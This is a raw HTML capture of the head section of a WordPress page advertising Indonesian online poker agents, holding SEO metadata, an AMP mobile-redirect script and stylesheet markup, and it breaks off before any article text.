

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/
body_size: 24636
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/orgiraq.com\/daftar-terpercaya-agen-poker-online-indonesia\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Daftar Terpercaya Agen Poker Online Indonesia</title>
	<meta name="description" content="Temukan agen poker online terpercaya di Indonesia. Bergabunglah untuk permainan poker online terbaru dengan bonus deposit menarik dan turnamen seru." />
	<link rel="canonical" href="https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Terpercaya Agen Poker Online Indonesia" />
	<meta property="og:description" content="Temukan agen poker online terpercaya di Indonesia. Bergabunglah untuk permainan poker online terbaru dengan bonus deposit menarik dan turnamen seru." />
	<meta property="og:url" content="https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/" />
	<meta property="og:site_name" content="Orgiraq" />
	<meta property="article:published_time" content="2024-03-03T18:06:00+00:00" />
	<meta property="article:modified_time" content="2024-03-04T08:26:26+00:00" />
	<meta property="og:image" content="https://orgiraq.com/wp-content/uploads/2024/03/Agen-poker-online.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/#article","isPartOf":{"@id":"https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/"},"author":{"name":"admin","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"headline":"Daftar Terpercaya Agen Poker Online Indonesia","datePublished":"2024-03-03T18:06:00+00:00","dateModified":"2024-03-04T08:26:26+00:00","mainEntityOfPage":{"@id":"https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/"},"wordCount":1148,"commentCount":0,"image":{"@id":"https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2024/03/Agen-poker-online.jpg","keywords":["agen poker online","jackpot poker internet","panduan poker digital","permainan poker internet","poker online","situs poker terpercaya","strategi poker online","taruhan poker digital","turnamen poker online"],"articleSection":["Poker Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/","url":"https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/","name":"Daftar Terpercaya Agen Poker Online Indonesia","isPartOf":{"@id":"https://orgiraq.com/#website"},"primaryImageOfPage":{"@id":"https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/#primaryimage"},"image":{"@id":"https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2024/03/Agen-poker-online.jpg","datePublished":"2024-03-03T18:06:00+00:00","dateModified":"2024-03-04T08:26:26+00:00","author":{"@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"description":"Temukan agen poker online terpercaya di Indonesia. Bergabunglah untuk permainan poker online terbaru dengan bonus deposit menarik dan turnamen seru.","breadcrumb":{"@id":"https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/#primaryimage","url":"https://orgiraq.com/wp-content/uploads/2024/03/Agen-poker-online.jpg","contentUrl":"https://orgiraq.com/wp-content/uploads/2024/03/Agen-poker-online.jpg","width":1344,"height":768,"caption":"Agen poker online"},{"@type":"BreadcrumbList","@id":"https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orgiraq.com/"},{"@type":"ListItem","position":2,"name":"Daftar Terpercaya Agen Poker Online Indonesia"}]},{"@type":"WebSite","@id":"https://orgiraq.com/#website","url":"https://orgiraq.com/","name":"Orgiraq","description":"Panduan Dan Strategi Taruhan Rugby","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgiraq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://orgiraq.com"],"url":"https://orgiraq.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orgiraq &raquo; Feed" href="https://orgiraq.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fdaftar-terpercaya-agen-poker-online-indonesia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fdaftar-terpercaya-agen-poker-online-indonesia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) 